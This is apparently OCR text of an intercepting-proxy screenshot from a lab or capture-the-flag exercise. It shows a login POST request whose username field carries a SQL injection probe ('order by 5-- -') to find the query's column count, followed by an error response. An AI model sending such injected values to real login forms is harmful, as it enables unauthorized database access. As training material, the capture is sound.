 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.10.25:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://10.10.10.25:8000
.0 DNT: 1
.1 Connection: close
.2 Referer: http://10.10.10.25:8000/login
.3 Upgrade-Insecure-Requests: 1
.4
.5 username=admin")) order by 5-- -&password=admin
Response
Pretty Raw Hex Render \n
Please sign in
Username
Password
Sign in
Error Occurred